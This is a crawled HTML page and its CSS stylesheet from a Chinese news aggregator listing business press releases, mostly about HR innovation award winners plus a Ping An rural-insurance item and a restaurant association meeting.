

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zwrdw.com/page/3
body_size: 5241
content:
 
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>中文热点网</title>
<meta name="keywords" content="中文热点网" />
<meta name="description" content="中文热点网（www.zwrdw.com），打造中文热点第一资讯平台。" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://www.zwrdw.com/rss.php" />
<link href="http://www.zwrdw.com/content/templates/Amore/css/main.css" rel="stylesheet" type="text/css" />
<link href="http://www.zwrdw.com/content/templates/Amore/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body{background-color:#f6f6f6;}
a:hover,.mcolor,.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,.loglist li.con .des h2 i.fa,.wapost h2 i.fa,.calendar td.day a,.logcon a,#tw li p:hover{color:#6C7B8B;}
.itbox h3,.loglist li.con:hover .more,#pagenavi a:hover{background:#6C7B8B;}
.loglist li.con:hover,#blogsort ul li a:hover,#pagenavi a:hover,#tw li:hover i{border-color:#6C7B8B;}
#topnav{background-color:#222222;}
#topnav .tnrt a,.comment .comment-content a.fa{color:#6C7B8B;}
#mainav .navbox,.ui-banner .ui-banner-arrow:hover{background-color:#6C7B8B;}
</style>
<script src="http://www.zwrdw.com/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://www.zwrdw.com/include/lib/js/jquery/jquery-1.7.1.js" type="text/javascript"></script><script src="http://www.zwrdw.com/content/templates/Amore/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="http://www.zwrdw.com/content/templates/Amore/js/main.js" type="text/javascript"></script>
</head>
<body>
<div id="topnav">
	<div class="wrap">
        <div class="tnlt">
            中文热点资讯平台        </div>
        <div class="tnrt">
            <a rel="nofollow" href="http://www.zwrdw.com/admin/"><i class="fa fa-sign-in"></i>登录</a>                    </div>
    </div>
</div>
<div id="mainav">
	<div class="navbox">
        <div class="wrap">
            <div class="mlogo"><a href="http://www.zwrdw.com/" title="中文热点网">
                <img src="http://www.zwrdw.com/content/uploadfile/tpl_options//am_logopic.png" alt="中文热点网" />
</a>
			</div>
            <div class="topmenu">
                	<ul class="bar">
			<li class="item common">
			<a href="http://www.zwrdw.com/" >首页</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://www.zwrdw.com/sort/news" >新闻频道</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://www.zwrdw.com/sort/finance" >财经新闻</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://www.zwrdw.com/sort/tech-news" >科技新闻</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://www.zwrdw.com/sort/business" >商业新闻</a>
			
            			<i class="dot"></i>
		</li>
		</ul>
            </div>
        </div>
    </div>
    <i class="fa fa-navicon"></i>
</div>
<div class="wrap">
    <div id="content">
        <div id="contentleft">
            <div id="banners" class="ui-banner">
                	<ul class="ui-banner-slides">
        <li><a href="http://www.zwrdw.com/business/2154.html" target="_blank"><img src="https://d.ifengimg.com/w553_h369_q90_webp/x0.ifengimg.com/res/2026/C4E7A58A6CF5E98D84276C22976D4E14D1605BE5_size212_w553_h369.jpg" alt="为陕西地区提供超200亿元风险保障 中国平安发布“服务陕西乡村振兴三年计划”" /></a></li>
            <li><a href="http://www.zwrdw.com/business/2153.html" target="_blank"><img src="https://d.ifengimg.com/w900_h600_q90_webp/x0.ifengimg.com/res/2026/E9F3C79C1707CDD8A105CBBB80E84FC8DE283EE3_size264_w900_h600.jpg" alt="江南年俗文化交流分享会暨第二届绍兴文旅宣推官挑战赛圆满启动" /></a></li>
            <li><a href="http://www.zwrdw.com/business/2152.html" target="_blank"><img src="https://q7.itc.cn/images01/20260124/45373d92a35e41b1a2d35e44ac266c5e.jpeg" alt="亚数金融正式迈向纳斯达克：链上金融新范式2026年初启航" /></a></li>
            <li><a href="http://www.zwrdw.com/business/2151.html" target="_blank"><img src="https://q9.itc.cn/images01/20260123/106b9f30e89e4ff785a3459485657e52.jpeg" alt="创新大赛专访丨双奖加冕！金沙中国斩获第五届创新大赛双领军荣誉" /></a></li>
            <li><a href="http://www.zwrdw.com/business/2150.html" target="_blank"><img src="https://q4.itc.cn/images01/20260123/48404c5b7565473288dba53be3699660.png" alt="创新大赛专访丨实力铸就标杆！创智人力荣膺第五届创新大赛大湾区服务质量领军品牌" /></a></li>
    	</ul>
	<ul class="ui-banner-slogans">
        <li><h3 onclick="javascript:window.open('http://www.zwrdw.com/business/2154.html')">为陕西地区提供超200亿元风险保障 中国平安发布“服务陕西乡村振兴三年计划”</h3><div class="des">
	1月20日,为持续助力乡村振兴发展,中国平安乡村振兴调研组一行赶赴陕西省汉中市佛坪县,开展助力陕西乡村振兴调研活动...</div></li>
            <li><h3 onclick="javascript:window.open('http://www.zwrdw.com/business/2153.html')">江南年俗文化交流分享会暨第二届绍兴文旅宣推官挑战赛圆满启动</h3><div class="des">
	1月24日，安昌古镇年味浓郁，江南年俗文化交流分享会暨第二届绍兴文旅宣推官挑战赛启动仪式在安昌里公共空间盛大启幕。...</div></li>
            <li><h3 onclick="javascript:window.open('http://www.zwrdw.com/business/2152.html')">亚数金融正式迈向纳斯达克：链上金融新范式2026年初启航</h3><div class="des">
	当区块链的透明代码遇见华尔街的严谨金融模型，一张融合了十年跨境业务现金流的F-1表格，正在悄然改写传统金融与数字资...</div></li>
            <li><h3 onclick="javascript:window.open('http://www.zwrdw.com/business/2151.html')">创新大赛专访丨双奖加冕！金沙中国斩获第五届创新大赛双领军荣誉</h3><div class="des">
	日前，2025第5届全国人力资源创新大赛颁奖典礼圆满举行。本次大赛由中国国际商会商业行业商会人力资源管理委员会、H...</div></li>
            <li><h3 onclick="javascript:window.open('http://www.zwrdw.com/business/2150.html')">创新大赛专访丨实力铸就标杆！创智人力荣膺第五届创新大赛大湾区服务质量领军品牌</h3><div class="des">
	日前，2025第5届全国人力资源创新大赛颁奖典礼圆满举行。本次大赛由中国国际商会商业行业商会人力资源管理委员会、H...</div></li>
    	</ul>
            </div>
<script src="http://www.zwrdw.com/content/templates/Amore/js/jqueryui.bannerize.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#banners').bannerize({
		shuffle: 1,
		interval: "8"
	});
});
</script>
            <div class="itbox">
                <h3>中文热点</h3>
                <div id="itscroll" class="itscroll">
                    <div class="con">
                        <ul>
                            <li><i class="fa fa-caret-left"></i><a href="http://www.zwrdw.com/news/657.html">有车有房却拒不支付货款 立案逮捕后忙还款</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://www.zwrdw.com/news/650.html">多年老案终执结</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://www.zwrdw.com/news/648.html">夏季用电需谨记：低于这个“安全距离”，漏电保护不能少</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://www.zwrdw.com/news/645.html">执行法官巧借典故化纠纷</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://www.zwrdw.com/news/637.html">逃避执行  司法公正</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://www.zwrdw.com/news/620.html">老赖执行耍花招   法院面前显威严</a></li>	
	                        </ul>
                    </div>
                </div>
            </div>
			<script src="http://www.zwrdw.com/content/templates/Amore/js/xMarquee.js" type="text/javascript"></script>
    		<div class="cmsbox">
							</div>
			<ul class="loglist">
                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://www.zwrdw.com/sort/business" class="mcolor">商业新闻</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>2天前</span></span><br />
                        <span><i class="fa fa-eye"></i>8</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://www.zwrdw.com/business/2144.html#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://www.zwrdw.com/author/1" >中文热点网</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://www.zwrdw.com/business/2144.html" target="_blank">创新大赛专访丨荣誉认证！宿求有房获评第五届创新大赛大湾区服务质量领军品牌</a></h2>
                        <a href="http://www.zwrdw.com/business/2144.html" target="_blank" class="pic">
                            <img src="http://www.zwrdw.com/content/templates/Amore/pic/nopic.gif" data-original="https://q6.itc.cn/images01/20260122/4437553dbd52459dab33c92166810081.jpeg" title="创新大赛专访丨荣誉认证！宿求有房获评第五届创新大赛大湾区服务质量领军品牌" />
                        </a>
                        <p class="text">
	日前，2025第5届全国人力资源创新大赛颁奖典礼圆满举行。本次大赛由中国国际商会商业行业商会人力资源管理委员会、HRLead主办，广东省人力资源管理协会（以下简称“粤人协”）等多家单位联合承办，自2025年10月启动以来，得到行业广泛关注与积极响应，累计吸引超500个通过初审的案例参赛。大赛设置六大专业赛道，...</p>
                        <p class="tags"></p>
                    </div>
                    <a href="http://www.zwrdw.com/business/2144.html" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://www.zwrdw.com/sort/business" class="mcolor">商业新闻</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>2天前</span></span><br />
                        <span><i class="fa fa-eye"></i>4</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://www.zwrdw.com/business/2143.html#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://www.zwrdw.com/author/1" >中文热点网</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://www.zwrdw.com/business/2143.html" target="_blank">创新大赛专访丨荣誉加冕！玖新电子斩获第五届创新大赛雇主品牌领军奖</a></h2>
                        <a href="http://www.zwrdw.com/business/2143.html" target="_blank" class="pic">
                            <img src="http://www.zwrdw.com/content/templates/Amore/pic/nopic.gif" data-original="https://q9.itc.cn/images01/20260122/a6f40a18f478403d88a5577fd749169b.jpeg" title="创新大赛专访丨荣誉加冕！玖新电子斩获第五届创新大赛雇主品牌领军奖" />
                        </a>
                        <p class="text">
	日前，2025第5届全国人力资源创新大赛颁奖典礼圆满举行。本次大赛由中国国际商会商业行业商会人力资源管理委员会、HRLead主办，广东省人力资源管理协会（以下简称“粤人协”）等多家单位联合承办，自2025年10月启动以来，得到行业广泛关注与积极响应，累计吸引超500个通过初审的案例参赛。大赛设置六大专业赛道，...</p>
                        <p class="tags"></p>
                    </div>
                    <a href="http://www.zwrdw.com/business/2143.html" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://www.zwrdw.com/sort/business" class="mcolor">商业新闻</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>2天前</span></span><br />
                        <span><i class="fa fa-eye"></i>5</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://www.zwrdw.com/business/2142.html#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://www.zwrdw.com/author/1" >中文热点网</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://www.zwrdw.com/business/2142.html" target="_blank">兴聚成势 谋远共赢｜大兴区餐饮行业协会第一届第四次会员大会暨年大兴餐饮年会圆满召开</a></h2>
                        <a href="http://www.zwrdw.com/business/2142.html" target="_blank" class="pic">
                            <img src="http://www.zwrdw.com/content/templates/Amore/pic/nopic.gif" data-original="https://q6.itc.cn/images01/20260122/e0b227984e9f4276916bfb7e971d2d5d.jpeg" title="兴聚成势 谋远共赢｜大兴区餐饮行业协会第一届第四次会员大会暨年大兴餐饮年会圆满召开" />
                        </a>
                        <p class="text">
	兴聚成势，谋远共赢 


	 


	1月21日（腊月初三）下午，北京市大兴区餐饮行业协会第一届第四次会员大会暨协会年会在天兆·豫鑒江南二层多功能厅顺利举行。


	这一天，既是年终总结、谋划未来的重要节点，也因“121”所蕴含的节奏寓意——稳步向前、持续前行，与“三生万物”的东方哲思交相呼...</p>
                        <p class="tags"></p>
                    </div>
                    <a href="http://www.zwrdw.com/business/2142.html" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://www.zwrdw.com/sort/business" class="mcolor">商业新闻</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>2天前</span></span><br />
                        <span><i class="fa fa-eye"></i>2</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://www.zwrdw.com/business/2141.html#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://www.zwrdw.com/author/1" >中文热点网</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://www.zwrdw.com/business/2141.html" target="_blank">创新大赛专访丨泰科物业荣膺第五届创新大赛大湾区服务质量领军品牌</a></h2>
                        <a href="http://www.zwrdw.com/business/2141.html" target="_blank" class="pic">
                            <img src="http://www.zwrdw.com/content/templates/Amore/pic/nopic.gif" data-original="https://q1.itc.cn/images01/20260122/dfd1b55a4b89402ba87b7b86ba62f0ce.png" title="创新大赛专访丨泰科物业荣膺第五届创新大赛大湾区服务质量领军品牌" />
                        </a>
                        <p class="text">
	日前，2025第5届全国人力资源创新大赛颁奖典礼圆满举行。本次大赛由中国国际商会商业行业商会人力资源管理委员会、HRLead主办，广东省人力资源管理协会（以下简称“粤人协”）等多家单位联合承办，自2025年10月启动以来，得到行业广泛关注与积极响应，累计吸引超500个通过初审的案例参赛。大赛设置六大专业赛道，...</p>
                        <p class="tags"></p>
                    </div>
                    <a href="http://www.zwrdw.com/business/2141.html" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://www.zwrdw.com/sort/business" class="mcolor">商业新闻</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>2天前</span></span><br />
                        <span><i class="fa fa-eye"></i>5</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://www.zwrdw.com/business/2140.html#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://www.zwrdw.com/author/1" >中文热点网</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://www.zwrdw.com/business/2140.html" target="_blank">创新大赛专访丨国企雇主标杆闪耀赛场！南沙人力资源公司斩获第五届全国人力资源创新大赛领军品牌荣誉</a></h2>
                        <a href="http://www.zwrdw.com/business/2140.html" target="_blank" class="pic">
                            <img src="http://www.zwrdw.com/content/templates/Amore/pic/nopic.gif" data-original="https://q6.itc.cn/images01/20260122/10df99a0aa7146f88af7c8eb63259a63.jpeg" title="创新大赛专访丨国企雇主标杆闪耀赛场！南沙人力资源公司斩获第五届全国人力资源创新大赛领军品牌荣誉" />
                        </a>
                        <p class="text">
	日前，2025第5届全国人力资源创新大赛颁奖典礼圆满举行。本次大赛由中国国际商会商业行业商会人力资源管理委员会、HRLead主办，广东省人力资源管理协会（以下简称“粤人协”）等多家单位联合承办，自2025年10月启动以来，得到行业广泛关注与积极响应，累计吸引超500个通过初审的案例参赛。大赛设置六大专业赛道，...</p>
                        <p class="tags"></p>
                    </div>
                    <a href="http://www.zwrdw.com/business/2140.html" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
    		</ul>
            <div id="pagenavi">
                 <a href="http://www.zwrdw.com">1</a>  <a href="http://www.zwrdw.com/page/2">2</a>  <span>3</span>  <a href="http://www.zwrdw.com/page/4">4</a>  <a href="http://www.zwrdw.com/page/5">5</a>  <a href="http://www.zwrdw.com/page/6">6</a>  <a href="http://www.zwrdw.com/page/7">7</a>  <a href="http://www.zwrdw.com/page/8">8</a> <em>...</em> <a href="http://www.zwrdw.com/page/315" title="尾页">&raquo;</a>            </div>
		</div><!-- end #contentleft-->
<ul id="sidebar">
	<li class="rlist1">
	<h3><span>搜索</span></h3>
	<div id="logsearch">
	<form name="keyform" method="get" action="http://www.zwrdw.com/index.php">
		<input name="keyword" class="search" type="text" /><i class="fa fa-search"></i>
	</form>
	</div>
	</li>
	<li class="rlist1">
	<h3><span>随机文章</span></h3>
	<ul id="randlog">
		<li><a href="http://www.zwrdw.com/business/945.html">英雄文化网举行线上座谈会 纪念中国人民抗日战争胜利79周年</a></li>
		<li><a href="http://www.zwrdw.com/business/946.html">中信银行太原和平北路支行精准识别异常转账 守护钱袋子</a></li>
		<li><a href="http://www.zwrdw.com/business/947.html">中信银行大同分行举办“警惕诈骗新手法 不做电诈工具人”集中宣传活动</a></li>
		<li><a href="http://www.zwrdw.com/business/948.html">数据要素市场的探索与实践：赋能行业、服务人民</a></li>
		<li><a href="http://www.zwrdw.com/business/949.html">易博云期货公司：全球金融衍生品交易服务领航者</a></li>
		</ul>
	</li>
</ul><!--end #siderbar-->
	</div><!--end #content-->
</div><!--end wrap-->
<div id="footerbar">
    <div class="wrap">
   
<a href="http://www.zwrdw.com/">中文热点网</a> Copyright &copy;<script>document.write(new Date().getFullYear());</script>&nbsp;<a rel="nofollow" href="http://www.miibeian.gov.cn" target="_blank"></a> <br />

<a href="http://www.zwrdw.com/sitemap.xml" rel="sitemap">sitemap</a>    </div>
</div><!--end #footerbar-->
<div id="backtop"><span class="fa fa-space-shuttle fa-rotate-270"></span></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zwrdw.com/content/templates/Amore/css/main.css
body_size: 5937
content:
@charset "utf-8";
/*-------------------
*Description:        For www.ewceo.com
*Website:            http://www.ewceo.com
*Author:             尔今 erx@qq.com
*update:             2015-8-30
-------------------*/
*{padding:0;margin:0}
ul{list-style:none}
img{border:0;transition:all .3s linear;}
input,select{font-size:12px;vertical-align:middle}
em,i{font-style:normal}
a{color:#111;text-decoration:none;transition:all .3s linear;-webkit-transition:all .3s linear;}
a:hover{color:#FE6D4B}
body{color:#555;font-family:"\5FAE\8F6F\96C5\9ED1","\82F9\679C\4E3D\4E2D\9ED1",Arial,Helvetica,sans-serif;font-size:14px;background-color:#f6f6f6;background-position:center 98px;background-repeat:repeat}
.wrap{width:1200px;margin:0 auto;}
i.fa{color:#aaa}
.mcolor{color:#FE6D4B}
/* Head */
#topnav{height:28px;line-height:28px;font-size:12px;background:#222;clear:both}
#topnav .tnlt{float:left;max-width:50%;color:#aaa;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
#topnav .tnrt{float:right}
#topnav .tnrt a{color:#2984DE;margin-left:15px}
#topnav .tnrt a i.fa{color:#bbb;margin-right:3px}
#mainav{width:100%;height:68px;color:#fff;}
#mainav a{color:#fff}
#mainav .navbox{width:100%;height:68px;line-height:68px;background:#2984DE;z-index:9990;box-shadow:0 3px 3px #fff}
#mainav .navbox .wrap{position:relative;height:100%;background:url(../images/nav.png) no-repeat;}
#mainav .mlogo{float:left;width:300px;height:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
#mainav .mlogo a{font-size:30px;}
#mainav .mlogo img{max-height:100%}
#mainav .topmenu{position:absolute;top:0;right:0}
#mainav .bar{margin-right:-18px}
#mainav .bar li{position:relative;float:left;z-index:9991;}
#mainav .bar>li:last-child .dot{display:none}
#mainav .bar li i.dot{position:absolute;top:50%;right:0;display:block;width:1px;height:16px;margin:-7px 0 0;background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.5) 50%, rgba(0, 0, 0, 0) 100%);}
#mainav .bar li a{display:block;font-size:16px;text-align:center;padding:0 18px;}
#mainav .bar li a:hover{color:#FCEE8B}
#mainav .bar li a i.fa{color:#fff;font-size:12px;margin-left:4px;transition:all .1s linear;-webkit-transition:all .1s linear;}
#mainav .bar li:hover i.fa{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
#mainav li.current a{font-weight:bold}
#mainav li.current li a{font-weight:normal}
#mainav li .sub-nav{display:none;position:absolute;top:68px;left:-1px;width:100%;border-top:0;padding:0 0 5px;z-index:9992;border-radius:0 0 8px 8px;background:#777;}
#mainav .sub-nav li{width:100%;height:32px;line-height:32px;border-top:1px #999 solid;border-right:0}
#mainav .sub-nav li a{width:100%;font-size:14px;padding:0}
#mainav .sub-nav a:hover{background:#444;}
#mainav .headfix{position:fixed;top:0;left:0;line-height:42px;}
#mainav .headfix .mlogo a{font-size:24px}
#mainav .headfix .mlogo img{height:42px}
#mainav .headfix .bar li a{font-size:14px}
#mainav .headfix .sub-nav{top:42px}
#mainav .fa-navicon{display:none;position:fixed;top:8px;right:15px;color:#fff;font-size:2em;cursor:pointer;z-index:9999}
/* Left */
#content{padding:22px 0;clear:both}
#contentleft{float:left;width:981px;}
.imoney{width:100%;margin:0 0 15px;text-align:center;overflow:hidden}
.imoney img{width:100%}

.ui-banner{display:block;position:relative;width:100%;margin:0 0 20px;background:#fff}
.ui-banner.ui-banner-invalid{display:none;}
.ui-banner,.ui-banner .ui-banner-slides,.ui-banner .ui-banner-slogans,.ui-banner .ui-banner-arrow{height:320px;}
.ui-banner .ui-banner-slides,.ui-banner .ui-banner-slogans,.ui-banner .ui-banner-arrow{position:absolute;top:0;}
.ui-banner ul{overflow:hidden;}
.ui-banner .ui-banner-slides{width:660px;height:320px;left:0}
.ui-banner .ui-banner-slides li{display:none;position:absolute;width:100%;height:100%;}
.ui-banner .ui-banner-slides li img{width:100%;height:100%;}
.ui-banner .ui-banner-slides li.ui-banner-slides-current,.ui-banner .ui-banner-slides li.ui-banner-slides-prev,.ui-banner .ui-banner-slides li.ui-banner-slides-next{display:block;}
.ui-banner .ui-banner-slides li.ui-banner-slides-current{left:0;}
.ui-banner .ui-banner-slides li.ui-banner-slides-prev{left:-660px;}
.ui-banner .ui-banner-slides li.ui-banner-slides-next{left:660px;}
.ui-banner .ui-banner-slogans{width:280px;height:320px;overflow:hidden;padding:0 20px;right:0;background:#fff;}
.ui-banner .ui-banner-slogans li{padding:17px 0;border-bottom:1px #ddd dotted;cursor:pointer;}
.ui-banner .ui-banner-slogans li h3{font-size:18px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.ui-banner .ui-banner-slogans li .des{font-size:12px;height:44px;line-height:22px;padding:5px 0 0;overflow:hidden}
.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3{color:#FE6D4B;}
.ui-banner .ui-banner-slogans li.ui-banner-slogans-prev{border-bottom:none;}
.ui-banner .ui-banner-arrow{display:block;width:18px;height:30px;line-height:30px;text-align:center;right:0;outline:none;color:#fff;background:#eee;transition:all .3s linear;}
.ui-banner .ui-banner-arrow:hover{background:#2984DE}
.ui-banner .ui-banner-arrow.ui-banner-arrow-prev{top:0}
.ui-banner .ui-banner-arrow.ui-banner-arrow-next{top:auto;bottom:0}

.itbox{position:relative;height:42px;line-height:42px;margin:0 0 15px;background:#FFF;}
.itbox h3{position:absolute;top:0;left:0;width:110px;text-align:center;color:#fff;font-size:15px;background:#FE6D4B;box-shadow:20px 0 30px #fff}
.itscroll{border:0 #fff solid;border-width:0 15px 0 110px;clear:both;overflow:hidden}
.itscroll .con{width:5000%}
.itscroll .con ul{float:left}
.itscroll li{float:left;margin:0 1em;}
.itscroll li i.fa{margin-right:5px}
.itscroll li span{margin-left:4px;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif}
.cmsbox{width:996px;overflow:hidden}
.cmslist{float:left;width:290px;min-height:282px;margin:0 16px 16px 0;border:1px #e5e5e5 solid;background:#FFF;padding:5px 12px;}
.cmslist .xyti{height:34px;line-height:34px;border-bottom:1px #e5e5e5 solid;}
.cmslist .xyti h3{font-size:15px;}
.cmslist .xyti h3 i.fa{margin-right:9px}
.cmslist ul{padding:8px 0}
.cmslist li{height:28px;line-height:28px;font-size:14px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.cmslist li i.fa{font-size:10px;margin-right:6px}
.cmslist li.first{height:80px;line-height:18px;white-space:normal;padding:5px 0}
.cmslist li.first .pic{display:block;float:left;width:120px;height:80px;margin-right:10px;overflow:hidden}
.cmslist li.first img{width:120px;height:80px;}
.cmslist li.first img:hover,.loglist li.con .des img:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}
.cmslist li.first .text{display:block;width:160px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.cmslist li.first div{color:#999;font-size:12px;padding-top:4px;}
.loglist li.con{position:relative;margin:0 0 15px;border:1px #e5e5e5 solid;background:#FFF;padding:15px 15px 20px;clear:both;overflow:hidden;transition:all .4s linear;}
.loglist li.con:hover{border:1px #FE6D4B solid;}
.loglist li.con .info{float:left;width:140px;line-height:30px;margin-right:20px;color:#999;font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei";border-right:1px #e5e5e5 dotted;overflow:hidden}
.loglist li.con .info span:not(.sn) a{color:#999}
.loglist li.con .info .sn a{display:block;margin:0 0 15px;font-size:16px;text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;border-radius:15px 0 0 15px;background:#f6f6f6}
.loglist li.con .info .sn a:hover{background:#f6f6f6}
.loglist li.con .info .pi span em{display:none}
.loglist li.con .info i.fa{margin:0 5px 0 12px}
.loglist li.con .des h2{font-weight:normal;padding:0 0 15px}
.loglist li.con .des h2 i.fa{margin-right:6px;font-size:1.2em}
.loglist li.con .des h2 a{font-size:24px;}
.loglist li.con .des h2 a:hover{padding-left:10px;}
.loglist li.con .des .pic{display:block;float:left;width:200px;height:150px;margin-right:20px;overflow:hidden}
.loglist li.con .des img{width:200px;max-height:150px;}
.loglist li.con .des .text{line-height:24px;padding:0 0 10px}
.tags a{display:inline-block;margin:0 3px 5px 0;font-size:12px;border:1px #ddd solid;border-radius:12px;padding:3px 8px;background-image:linear-gradient(#fff, #F6F6F6);}
.loglist li.con .more{position:absolute;bottom:0;right:0;width:100px;height:32px;line-height:32px;color:#fff;text-align:center;background:#d2d2d2;}
.loglist li.con .more i{color:#fff;margin-left:8px}
.loglist li.con:hover .more{background:#FE6D4B}
.loglist li.con .more:hover{width:150px;}
.wapost{width:290px;margin:0 0 -1px -1px;border:1px #e5e5e5 solid;background:#FFF;padding:14px 18px;transition:all .4s linear;}
.wapost:hover{box-shadow:0 0 50px 2px rgba(0,0,0,0.2);position: relative;z-index:9;}
.wapost i.fa{margin-right:4px}
.wapost .aptop{border-bottom:1px #e5e5e5 solid;padding:15px 0;overflow:hidden;}
.wapost .aptop .sn{float:left;}
.wapost .aptop .sn a{font-size:16px;font-weight:bold}
.wapost .aptop .pi{float:right;color:#999;font-size:12px}
.wapost .aptop .pi span em{display:none}
.wapost h2{padding:15px 0 20px}
.wapost h2 a{font-size:18px;}
.wapost .img{text-align:center}
.wapost .img img{width:290px;height:200px;}
.wapost .text{word-break:break-all;word-wrap:break-word;line-height:22px;padding:10px 0;}
.wapost .tags a{display:inline-block;margin:0 3px 4px 0;color:#aaa;font-size:12px;border:1px #ddd dotted;border-radius:5px;padding:2px 5px;}
.wapost .count{margin-top:10px;border-top:1px #e5e5e5 solid;padding:15px 0;overflow:hidden;}
